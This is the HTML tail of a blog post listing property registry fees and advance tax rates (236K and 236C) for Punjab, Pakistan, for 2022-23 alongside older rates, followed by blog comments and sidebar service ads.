 </tr>
 <tr style="height: 58.95pt; mso-yfti-irow: 5;">
  <td style="border-top: none; border: 1pt solid windowtext; height: 58.95pt; mso-border-top-alt: solid windowtext 1.0pt; padding: 0in 5.4pt; width: 146.1pt;" valign="top" width="195">
  <p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;"><span style="font-family: Arial; font-size: 11pt;">Cantonment Board<o:p></o:p></span></p>
  </td>
  <td style="border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 58.95pt; mso-border-left-alt: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext 1.0pt; padding: 0in 5.4pt; width: 177.9pt;" valign="top" width="237">
  <p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;"><b><span style="color: red; font-family: Arial; font-size: 11pt;">3%</span></b><span style="font-family: Arial; font-size: 11pt;"><o:p></o:p></span></p>
  <p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;"><b><span style="font-family: Arial; font-size: 11pt;">Old Rates</span></b><span style="font-family: Arial; font-size: 11pt;"><o:p></o:p></span></p>
  <p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;"><b><span style="font-family: Arial; font-size: 11pt;">3%</span></b><span style="font-family: Arial; font-size: 11pt;"><o:p></o:p></span></p>
  </td>
 </tr>
 <tr style="mso-yfti-irow: 6;">
  <td style="border-top: none; border: 1pt solid windowtext; mso-border-top-alt: solid windowtext 1.0pt; padding: 0in 5.4pt; width: 146.1pt;" valign="top" width="195">
  <p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;"><span style="font-family: Arial; font-size: 11pt;">Advance Tax (236K-FBR )<o:p></o:p></span></p>
  <p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;"><span style="font-family: Arial; font-size: 11pt;">&nbsp;<o:p></o:p></span></p>
  <p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;"><span style="font-family: Arial; font-size: 11pt;">(Purchaser&#8217;s responsibility to pay
  this tax)<o:p></o:p></span></p>
  </td>
  <td style="border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-left-alt: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext 1.0pt; padding: 0in 5.4pt; width: 177.9pt;" valign="top" width="237">
  <p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;"><b><span style="color: red; font-family: Arial; font-size: 11pt;">2 %</span></b><b><span style="font-family: Arial; font-size: 11pt;">&nbsp;</span></b><span style="font-family: Arial; font-size: 11pt;">(For Filer)<o:p></o:p></span></p>
  <p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;"><b><span style="color: red; font-family: Arial; font-size: 11pt;">7 %&nbsp;</span></b><span style="font-family: Arial; font-size: 11pt;">(for non Filer)<o:p></o:p></span></p>
  <p align="center" class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: center;"><b><span style="font-family: Arial; font-size: 11pt;">Old</span></b><span style="font-family: Arial; font-size: 11pt;"><o:p></o:p></span></p>
  <p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;"><b><span style="font-family: Arial; font-size: 11pt;">2 %</span></b><span style="font-family: Arial; font-size: 11pt;">&nbsp;(For Filer)<o:p></o:p></span></p>
  <p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;"><b><span style="font-family: Arial; font-size: 11pt;">5 %</span></b><span style="font-family: Arial; font-size: 11pt;">&nbsp;(for non Filer)<o:p></o:p></span></p>
  <p align="center" class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: center;"><span style="font-family: Arial; font-size: 11pt;"><o:p>&nbsp;</o:p></span></p>
  <p align="center" class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: center;"><b><span style="font-family: Arial; font-size: 11pt;">Further
  old</span></b><span style="font-family: Arial; font-size: 11pt;"><o:p></o:p></span></p>
  <p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;"><b><span style="font-family: Arial; font-size: 11pt;">1%&nbsp;</span></b><span style="font-family: Arial; font-size: 11pt;">(for Filer)&nbsp;<o:p></o:p></span></p>
  <p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;"><b><span style="font-family: Arial; font-size: 11pt;">2%&nbsp;</span></b><span style="font-family: Arial; font-size: 11pt;">(for Non Filer)&nbsp;<o:p></o:p></span></p>
  </td>
 </tr>
 <tr style="mso-yfti-irow: 7;">
  <td style="border-top: none; border: 1pt solid windowtext; mso-border-top-alt: solid windowtext 1.0pt; padding: 0in 5.4pt; width: 146.1pt;" valign="top" width="195">
  <p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;"><span style="font-family: Arial; font-size: 11pt;">Advance Tax (236-C-FBR), <i>&nbsp;</i><o:p></o:p></span></p>
  <p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;"><i><span style="font-family: Arial; font-size: 11pt;">People calls it Gain Tax</span></i><span style="font-family: Arial; font-size: 11pt;"><o:p></o:p></span></p>
  <p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;"><span style="font-family: Arial; font-size: 11pt;">&nbsp;(Seller&#8217;s responsibility to
  pay this tax)<o:p></o:p></span></p>
  </td>
  <td style="border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-left-alt: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext 1.0pt; padding: 0in 5.4pt; width: 177.9pt;" valign="top" width="237">
  <p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;"><b><span style="color: red; font-family: Arial; font-size: 11pt;">2 %&nbsp;</span></b><span style="font-family: Arial; font-size: 11pt;">(For Filer)<o:p></o:p></span></p>
  <p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;"><b><span style="color: red; font-family: Arial; font-size: 11pt;">4 %</span></b><span style="color: red; font-family: Arial; font-size: 11pt;">&nbsp;</span><span style="font-family: Arial; font-size: 11pt;">(for non Filer)<o:p></o:p></span></p>
  <p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;"><span style="font-family: Arial; font-size: 11pt;">All sellers on every transaction
  are bound to pay)<o:p></o:p></span></p>
  <p align="center" class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: center;"><b><span style="font-family: Arial; font-size: 11pt;">Old
  Rates</span></b><span style="font-family: Arial; font-size: 11pt;"><o:p></o:p></span></p>
  <p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;"><b><span style="font-family: Arial; font-size: 11pt;">&nbsp;</span></b><span style="font-family: Arial; font-size: 11pt;"><o:p></o:p></span></p>
  <p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;"><b><span style="font-family: Arial; font-size: 11pt;">1%&nbsp;</span></b><span style="font-family: Arial; font-size: 11pt;">(for Filer)&nbsp;<o:p></o:p></span></p>
  <p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;"><b><span style="font-family: Arial; font-size: 11pt;">2%&nbsp;</span></b><span style="font-family: Arial; font-size: 11pt;">(for Non Filer)<o:p></o:p></span></p>
  <p align="center" class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: center;"><span style="font-family: Arial; font-size: 11pt;">In
  case was being sold, within&nbsp;<b>04&nbsp;&nbsp;</b>years<o:p></o:p></span></p>
  <p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;"><span style="font-family: Arial; font-size: 11pt;">&nbsp;<o:p></o:p></span></p>
  <p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;"><span style="font-family: Arial; font-size: 11pt;">Otherwise, no tax was applicable
  to be paid<o:p></o:p></span></p>
  <p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;"><span style="font-family: Arial; font-size: 11pt;">&nbsp;<o:p></o:p></span></p>
  </td>
 </tr>
 <tr style="mso-yfti-irow: 8;">
  <td style="border-top: none; border: 1pt solid windowtext; mso-border-top-alt: solid windowtext 1.0pt; padding: 0in 5.4pt; width: 146.1pt;" valign="top" width="195">
  <p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;"><span style="font-family: Arial; font-size: 11pt;">If map is not approved<o:p></o:p></span></p>
  </td>
  <td style="border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-left-alt: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext 1.0pt; padding: 0in 5.4pt; width: 177.9pt;" valign="top" width="237">
  <p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;"><b><span style="color: red; font-family: Arial; font-size: 11pt;">2%</span></b><b><span style="font-family: Arial; font-size: 11pt;">&nbsp;&nbsp;</span></b><span style="font-family: Arial; font-size: 11pt;">(Additional)<o:p></o:p></span></p>
  </td>
 </tr>
 <tr style="mso-yfti-irow: 9; mso-yfti-lastrow: yes;">
  <td style="border-top: none; border: 1pt solid windowtext; mso-border-top-alt: solid windowtext 1.0pt; padding: 0in 5.4pt; width: 146.1pt;" valign="top" width="195">
  <p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;"><span style="font-family: Arial; font-size: 11pt;">Miscellaneous Expenses<o:p></o:p></span></p>
  </td>
  <td style="border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-left-alt: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext 1.0pt; padding: 0in 5.4pt; width: 177.9pt;" valign="top" width="237">
  <p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;"><span style="font-family: Arial; font-size: 11pt;">Registry writing, service charges
  of lawyer etc<o:p></o:p></span></p>
  <p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-justify: inter-ideograph;"><i><span style="font-family: Arial; font-size: 11pt;">(You may contact on whatsapp 0303-5829907 for
  Registry writing or any other case)</span></i><span style="font-family: Arial; font-size: 11pt;"><o:p></o:p></span></p>
  </td>
 </tr>
</tbody></table>

<p class="MsoNormal" style="margin-left: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;"><span style="color: black; font-family: Arial; font-size: 13pt;">&nbsp;<o:p></o:p></span></p><p class="MsoNormal" style="margin-left: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;"><span style="font-family: Arial;"><span style="font-size: 17.3333px;"><b><u><i><a href="https://www.waseeqanaveesi.com/2022/12/land-registry-charges-calculator-punjab.html" target="_blank">Click here for calculating Land Registry Charges online</a></i></u></b></span></span></p><br /><p></p>
</div>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3593947452836755'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-3593947452836755' data-ad-format='autorelaxed' data-ad-slot='2363497704' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='entry-labels'>
<span class='labels-label btn'>Tags</span>
<a class='label-link btn' href='https://www.waseeqanaveesi.com/search/label/Property-matters' rel='tag'>Property-matters</a>
<a class='label-link btn' href='https://www.waseeqanaveesi.com/search/label/Registry-Information' rel='tag'>Registry-Information</a>
</div>
<div class='post-share'>
<ul class='share-links social social-bg'>
<li class='facebook has-span'><a class='fa-facebook btn templateify-window' data-height='500' data-url='https://www.facebook.com/sharer.php?u=https://www.waseeqanaveesi.com/2022/07/Registry-Charges-Punjab0.html' data-width='520' href='#' rel='noopener noreferrer' title='Facebook'><span>Facebook</span></a></li>
<li class='twitter has-span'><a class='fa-twitter btn templateify-window' data-height='520' data-url='https://twitter.com/intent/tweet?url=https://www.waseeqanaveesi.com/2022/07/Registry-Charges-Punjab0.html&text=Registry Charges in Punjab Pakistan 2022-23– Propety Transfer– Calculate expenses ' data-width='860' href='#' rel='noopener noreferrer' title='Twitter'><span>Twitter</span></a></li>
<li class='whatsapp'><a class='fa-whatsapp btn templateify-window' data-height='520' data-url='https://api.whatsapp.com/send?text=Registry Charges in Punjab Pakistan 2022-23– Propety Transfer– Calculate expenses  | https://www.waseeqanaveesi.com/2022/07/Registry-Charges-Punjab0.html' data-width='860' href='#' rel='noopener noreferrer' title='WhatsApp'></a></li>
<li class='pinterest-p'><a class='fa-pinterest-p btn templateify-window' data-height='520' data-url='https://www.pinterest.com/pin/create/button/?url=https://www.waseeqanaveesi.com/2022/07/Registry-Charges-Punjab0.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEbr05TXo0DF-j-7IhZr_7pMK4al2X42QRW4zhDPsyxuq5rwIzqozDhh_YMNkLq9ybMW2wgW4fFaEhvPr33JE019y_YpkrbT0kiLezzM-jImYnxg_4Rh0M2VO33Y7UlaYxeLekr9lhYeUTC2v84xDU1Mdtb6u1KOXGQzy1uHSjcn8cJxPxUbNT1iYQ/w320-h209/Registry%20Expenses%20in%20Punjab%20Pakistan%202022-23.jpg&description=Registry Charges in Punjab Pakistan 2022-23– Propety Transfer– Calculate expenses ' data-width='860' href='#' rel='noopener noreferrer' title='Pinterest'></a></li>
<li class='linkedin'><a class='fa-linkedin-in btn templateify-window' data-height='520' data-url='https://www.linkedin.com/shareArticle?mini=true&url=https://www.waseeqanaveesi.com/2022/07/Registry-Charges-Punjab0.html&title=Registry Charges in Punjab Pakistan 2022-23– Propety Transfer– Calculate expenses ' data-width='860' href='#' rel='noopener noreferrer' title='LinkedIn'></a></li>
<li class='reddit'><a class='fa-reddit-alien btn templateify-window' data-height='520' data-url='https://reddit.com/submit?url=https://www.waseeqanaveesi.com/2022/07/Registry-Charges-Punjab0.html&title=Registry Charges in Punjab Pakistan 2022-23– Propety Transfer– Calculate expenses ' data-width='860' href='#' rel='noopener noreferrer' title='Reddit'></a></li>
<li class='tumblr'><a class='fa-tumblr btn templateify-window' data-height='520' data-url='https://www.tumblr.com/share/link?url=https://www.waseeqanaveesi.com/2022/07/Registry-Charges-Punjab0.html&name=Registry Charges in Punjab Pakistan 2022-23– Propety Transfer– Calculate expenses ' data-width='860' href='#' rel='noopener noreferrer' title='Tumblr'></a></li>
<li class='telegram'><a class='fa-telegram-plane btn templateify-window' data-height='520' data-url='https://telegram.me/share/url?url=https://www.waseeqanaveesi.com/2022/07/Registry-Charges-Punjab0.html&text=Registry Charges in Punjab Pakistan 2022-23– Propety Transfer– Calculate expenses ' data-width='860' href='#' rel='noopener noreferrer' title='Telegram'></a></li>
<li class='email'><a class='fa-email btn templateify-window' data-height='500' data-url='mailto:?subject=Registry Charges in Punjab Pakistan 2022-23– Propety Transfer– Calculate expenses &body=https://www.waseeqanaveesi.com/2022/07/Registry-Charges-Punjab0.html' data-width='520' href='#' rel='noopener noreferrer' title='Email'></a></li>
<li class='show-hid'><a class='btn' href='#' rel='nofollow' title='Show more'></a></li>
</ul>
</div>
</div>
</div>
<footer class='post-footer flex-col'>
<div class='post-widget' id='related-wrap'>
<div class='title-wrap related-title'>
<h3 class='title'><span class='t-text'>You may like these posts</span></h3>
</div>
<div class='related-content'>
<div class='related-tag' data-id='3988059979842076620' data-label='Property-matters'></div>
</div>
</div>
</footer>
</article>
<div class='feedify-pro-blog-post-comments post-widget' data-shortcode='$type={blogger}'>
<script type='text/javascript'>
        var disqus_shortname = "templateify";
        var disqus_blogger_current_url = "https://www.waseeqanaveesi.com/2022/07/Registry-Charges-Punjab0.html";
        if (!disqus_blogger_current_url.length) {
          disqus_blogger_current_url = "https://www.waseeqanaveesi.com/2022/07/Registry-Charges-Punjab0.html";
        }
        var disqus_blogger_homepage_url = "https://www.waseeqanaveesi.com/";
        var disqus_blogger_canonical_homepage_url = "https://www.waseeqanaveesi.com/";
      </script>
<a name='comments'></a>
<div class='title-wrap comments-title no-message'>
<h3 class='title'>1
Comments</h3></div>
<section class='comments threaded flex-col has-comments' data-embed='true' data-num-comments='1' id='comments'>
<div class='comments-content'>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c4988851708437103826"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.waseeqanaveesi.com/2022/07/Registry-Charges-Punjab0.html?showComment=1667812783989#c4988851708437103826">November 7, 2022 at 1:19&#8239;AM</a></span></div><p class="comment-content">Good <br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4988851708437103826">Reply</a><span class="item-control blog-admin blog-admin pid-1037181000"><a target="_self" href="https://www.blogger.com/comment/delete/9223044729403032603/4988851708437103826">Delete</a></span></span></div><div class="comment-replies"><div id="c4988851708437103826-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4988851708437103826-ra" class="thread-chrome thread-expanded"><div></div><div id="c4988851708437103826-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4988851708437103826">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4988851708437103826-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="3988059979842076620"><a target="_self">Load more...</a></div></div>
</div>
</div>
<div class='comment-form'>
<a name='comment-form'></a>
<a href='https://www.blogger.com/comment/frame/9223044729403032603?po=3988059979842076620&hl=en&saa=85391&origin=https://www.waseeqanaveesi.com&skin=soho' id='comment-editor-src' rel='noopener noreferrer' title='Comment Form Link'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='90px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
          BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
        </script>
</div>
</section>
</div>
<div class='post-nav post-widget'>
<a class='post-nav-link post-nav-newer-link' href='https://www.waseeqanaveesi.com/2022/07/Sales-Tax-Electricity-Bills-High-court-Order.html'>
Previous Post
</a>
<a class='post-nav-link post-nav-older-link' href='https://www.waseeqanaveesi.com/2022/07/Bail-applications-sample-pakistan.html'>
Next Post
</a>
</div>
</div>
<script type='text/javascript'>
      var templateifyMessages = {
      noTitle: "No title",
      viewAll: "View all",
      postAuthor: true,
      postAuthorLabel: "by",
      postDate: true,
      postDateLabel: "-"
      }
      </script>
</div></div>
<div class='section' id='feedify-pro-related-posts' name='Related Posts'><div class='widget HTML' data-shortcode='$title={You might like} $results={3}' data-version='2' id='HTML51'>
</div></div>
</main>
<aside id='sidebar-wrapper'>
<div class='sidebar templateify-section section' id='sidebar' name='Sidebar'><div class='widget Image' data-version='2' id='Image1'>
<div class='widget-title title-wrap'><h3 class='title'>Airlines Tickets at Reasonable Prices</h3></div>
<div class='widget-content'>
<div class='custom-image'>
<a href='https://www.waseeqanaveesi.com/2025/12/airlines-tickets-reasonable.html'>
<img alt='Waseeqa Naveesi' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjap9dSN9qZv74vnYGvpS-AtmOaINYC4smamue_u0i1BaGN-jeLnrj6NJvQQnmGcF-6smGrQI6N4xvv_qNRcGVHRN61IrwDRmizqlKw6TOJrb42-DH64AtvuSVHkYstL5-3fM8vebxGCiLpeCdSCscKSMfj1tGk0cOesMKNtL6sBN2Uk-I1fQXYuR50vT0=s1520'/>
</a>
</div>
<p class='image-caption excerpt'>Cheap price airlines Ticket </p>
</div>
</div><div class='widget Image' data-version='2' id='Image2'>
<div class='widget-content'>
<div class='custom-image'>
<a href='https://www.waseeqanaveesi.com/p/property-transfer-fee-calculator.html'>
<img alt='Waseeqa Naveesi' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiKSjJSXKUqG1G28aNoC7HkJxyRh65M1SKyol6VhSqgq1jiv8-kBYJ4mN3XojUj9TEjxA48St2C6guKID0PrceSN2TWpG0Y3xPxLgtgDsjuRyCZuIeKwlfxzbThoPAI-yWO0QGEYPdM4xSp7QiMYgPSugxWUWr5cKMLupqC5Tpz-4dhwPoILoyKr_oGB10=s1600'/>
</a>
</div>
<p class='image-caption excerpt'>Property Registry Fee Calculator - 1 click</p>
</div>
</div><div class='widget HTML' data-version='2' id='HTML1'>
<div class='widget-content'>
<!doctype html>

  <style>
    /* Common style for all lines */
    .line {
      padding: 2px;
    }

    /* Styling for the first line */
    #firstLine {
      font-size: 24px;
      font-weight: bold;
      color: white;
      background-color: brown;
      padding: 4px;
    }

    /* Styling for the second line */
    #secondLine {
      font-size: 12px;
      color: white;
      background-color: black;
      padding: 2px;
    }

    /* Styling for the third line */
    #thirdLine {
      font-size: 12px;
      color: yellow;
      background-color: black;
      padding: 2px;
    }
  </style>


  <!-- First Line: Translation for Visa -->
  <div id="firstLine" class="line">Translation for Visa</div>

  <!-- Second line: CNIC, FARD, Inteqal, Registry, Nikah Nama, Bay Form, Birth Certificate etc. -->
  <div id="secondLine" class="line">CNIC, FARD, Inteqal, Registry, Nikah Nama, Bay Form, Birth Certificate etc.</div>

  <!-- Third Line : Whatsapp on : 0092-328-5006780 -->
  <div id="thirdLine" class="line">Whatsapp on: 0092-328-5006780</div>

  <script>
    // JavaScript to apply the specified styling
    document.addEventListener("DOMContentLoaded", function () {
      const firstLineElement = document.getElementById("firstLine");
      const secondLineElement = document.getElementById("secondLine");
      const thirdLineElement = document.getElementById("thirdLine");

      // Styling for the first line
      firstLineElement.style.fontSize = "24px";
      firstLineElement.style.fontWeight = "bold";
      firstLineElement.style.color = "white";
      firstLineElement.style.backgroundColor = "brown";
      firstLineElement.style.padding = "4px";

      // Styling for the second line
      secondLineElement.style.fontSize = "12px";
      secondLineElement.style.color = "white";
      secondLineElement.style.backgroundColor = "black";
      secondLineElement.style.padding = "2px";

      // Styling for the third line
      thirdLineElement.style.fontSize = "12px";
      thirdLineElement.style.color = "yellow";
      thirdLineElement.style.backgroundColor = "black";
      thirdLineElement.style.padding = "2px";
    });
  </script>

</!doctype>
</div>
</div><div class='widget HTML' data-version='2' id='HTML19'>
<div class='widget-title title-wrap'><h3 class='title'>Subscribe Us</h3></div>
<div class='widget-content'>
<div class="videoWrapper">
    <!-- Copy & Pasted from YouTube -->
    <iframe width="560" height="349" src="https://www.youtube.com/embed/ggqr8xQxsP4" frameborder="0" allowfullscreen></iframe>
</div>
<style>
.videoWrapper {
position: relative;
padding-bottom: 56.25%; /* 16:9 */
padding-top: 25px;
height: 0;
}
.videoWrapper iframe {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
</style>
</div>
</div>
<div class='widget PopularPosts' data-version='2' id='PopularPosts2'>
<div class='widget-title title-wrap'><h3 class='title'>Popular Posts</h3></div>
<div class='widget-content side-items'>
<div class='side-item cs item-0'>
<a class='entry-inner' href='https://www.waseeqanaveesi.com/2021/08/Kiraya-Nama-Format-Urdu.html' title='Kiraya nama format in urdu - کرایہ نامہ '>
<span class='entry-image-wrap before-mask is-image'><span class='entry-image' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuATSWRmIBHAwMCqtohBjrDDyugQQg8xPe0yqQY1gXS_sFOpGgVa2aRJwAPx4i1qoL5p6j9jaR_6hG1yJL1D_X1uuUOFvbAdx9KwGZ6EMDA2RBz325qdt66GNy0-thy-tsAIPqXa36kos/w72-h72-p-k-no-nu/Rent+Agreement+of+House+in+Urdu+%2528Kiraya+Nama+Makan%2529+..jpg'></span>
</span>
<div class='entry-header entry-info'>
<span class='entry-category'>Agreements-Urdu</span>
<h2 class='entry-title'>Kiraya nama format in urdu - کرایہ نامہ </h2>
<div class='entry-meta'><span class='entry-author mi'><span class='sp'>by</span><span class='author-name'>Waseeqa Naveesi</span></span><span class='entry-time mi'><span class='sp'>-</span><time class='published' datetime='2021-08-07T01:00:00-07:00'>August 07, 2021</time></span></div>
</div>
</a>
</div>
<div class='side-item item-1'>
<a class='entry-image-wrap sz-1 is-image' href='https://www.waseeqanaveesi.com/2021/08/iqrar-nama-bayi.html' title='Agreement to Sell of Property format in Urdu - اقرار نامہ بیع جائیداد '><span class='entry-image' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCz1eO2kg11HLZwBNrSBgoIm3r1Jgf5IU_Sd4ICwhlH49xV4S2S__g4KrXFVwZYpKXCxKKUQRc58l4TLA6S_mt1DZHHDb_oBEMC3JONmdOeWycXtsihdoLzHgxFYJwcaizdCcmjbdGWtE/w72-h72-p-k-no-nu/Sale+Agreement+of+Property+format+in+Urdu.jpg'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.waseeqanaveesi.com/2021/08/iqrar-nama-bayi.html' title='Agreement to Sell of Property format in Urdu - اقرار نامہ بیع جائیداد '>Agreement to Sell of Property format in Urdu - اقرار نامہ بیع جائیداد </a></h2>
<div class='entry-meta'><time class='published' datetime='2021-08-09T04:37:00-07:00'>August 09, 2021</time></div>
</div>
</div>
<div class='side-item item-2'>
<a class='entry-image-wrap sz-1 is-image' href='https://www.waseeqanaveesi.com/2021/08/Talaq-Nama-Format-Pakistan-Urdu-First%20Talaq.html' title='First Divorce Notice format in Urdu -First Talaq-Pakistan - طلاق نامہ لکھنے کا طریقہ'><span class='entry-image' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9HAOpUuWHvu5XTfazHbIeSIGhgus_TJ5db9HtRyR1QnnzuBAcRH9ymmltXd9aQ_JlCDx9rDejYBTZC4MJfxEAN_aR6UEyraotikfsGFIdwXkHHRAmXTdbI3qv9CKMuy0Q1BhmitiRHLc/w72-h72-p-k-no-nu/Talaq+Nama+format+in+Urdu+%2528First+Talaq%2529.JPG'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.waseeqanaveesi.com/2021/08/Talaq-Nama-Format-Pakistan-Urdu-First%20Talaq.html' title='First Divorce Notice format in Urdu -First Talaq-Pakistan - طلاق نامہ لکھنے کا طریقہ'>First Divorce Notice format in Urdu -First Talaq-Pakistan - طلاق نامہ لکھنے کا طریقہ</a></h2>
<div class='entry-meta'><time class='published' datetime='2021-08-06T03:26:00-07:00'>August 06, 2021</time></div>
</div>
</div>
<div class='side-item item-3'>
<a class='entry-image-wrap sz-1 is-image' href='https://www.waseeqanaveesi.com/2023/06/cnic-english-translation-sample-pakistan.html' title='CNIC English Translation Sample - Pakistan '><span class='entry-image' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtNxPzf4m7tzy7FgfIr11qdf0WkmtzLf4iRQ7xuMITIqs46ik8w5ojXkKczjrlfmtIjA0u3jMpkcxXj0ayIseOezF5wXJrB8DMgJMHUaX1-o_2Dtg2b8melxGa7rxnjqn-Y9iX2YVEEPfyYSDpzYikqRJa12DTnsvT_4QJDvqjVQV5LIO9v83V7TETdfQ/w72-h72-p-k-no-nu/CNIC%20Tranlsation%20in%20English%20Format.webp'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.waseeqanaveesi.com/2023/06/cnic-english-translation-sample-pakistan.html' title='CNIC English Translation Sample - Pakistan '>CNIC English Translation Sample - Pakistan </a></h2>
<div class='entry-meta'><time class='published' datetime='2023-06-24T00:05:00-07:00'>June 24, 2023</time></div>
</div>
</div>
<div class='side-item item-4'>
<a class='entry-image-wrap sz-1 is-image' href='https://www.waseeqanaveesi.com/2021/08/Sharakat-Nama-Format.html' title='Partnership Deed Format in Urdu - معاہدہ شراکت داری '><span class='entry-image' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdmm93AnMcv_Ar0N6iFTzjCJGxev5ZayM0ABJiyALLEERYFpPW7yjo-Lhf7A9V4-PkSwFs-1N8wY1CMxX6NOOaE23vF8Tes9s2xl574SuRJ4FC4ryaUZKEEQ2TmEPrhLPlO33HuTw7wHg/w72-h72-p-k-no-nu/Partnership+Deed+in+Urdu.JPG'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.waseeqanaveesi.com/2021/08/Sharakat-Nama-Format.html' title='Partnership Deed Format in Urdu - معاہدہ شراکت داری '>Partnership Deed Format in Urdu - معاہدہ شراکت داری </a></h2>
<div class='entry-meta'><time class='published' datetime='2021-08-05T06:43:00-07:00'>August 05, 2021</time></div>
</div>
</div>
<div class='side-item item-5'>
